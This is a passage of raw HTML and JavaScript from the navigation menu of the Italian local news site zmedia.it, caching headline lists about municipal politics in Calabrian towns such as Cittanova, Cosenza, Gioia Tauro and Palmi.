href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" 